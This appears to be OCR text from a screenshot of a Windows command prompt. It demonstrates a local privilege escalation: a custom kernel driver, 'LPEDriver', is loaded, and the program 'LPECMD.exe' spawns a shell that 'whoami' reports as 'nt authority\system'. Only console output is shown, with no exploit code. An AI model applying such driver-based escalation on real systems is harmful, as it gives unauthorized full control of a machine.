 Select Command Prompt
Microsoft Windows [Version 10.0.19045.4046]
(c) Microsoft Corporation. All rights reserved.
C:\Users\aocun>driverquery /v |findstr LPED
lpe lpe lpe Kernel Manual Stopped OK FALSE FALSE 0
\??\C:\Users\aocun\source\repos\LPEDriver\Debug\ 0
LPEDriver LPEDriver LPEDriver Kernel Auto Running OK TRUE FALSE 0
\??\C:\Users\aocun\source\repos\LPEDriver\x64\De 4,096
C:\Users\aocun>cd "C:\Users\aocun\source\repos\LPECMD\x64\Debug\
C:\Users\aocun\source\repos\LPECMD\x64\Debug>LPECMD.exe
[*] Spawn cmd.exe with User priv ...
[*] Privilege Escalation ...
[*] Spawn cmd.exe with Admin priv ...
C:\Users\aocun\source\repos\LPECMD\x64\Debug>
C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.19045.4046]
(c) Microsoft Corporation. All rights reserved.
C:\Users\aocun\source\repos\LPECMD\x64\Debug>whoami
desktop-0maj897\aocun
C:\Users\aocun\source\repos\LPECMD\x64\Debug>
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.19045.4046]
(c) Microsoft Corporation. All rights reserved.
C:\Users\aocun\source\repos\LPECMD\x64\Debug>whoami
nt authority\system
C:\Users\aocun\source\repos\LPECMD\x64\Debug>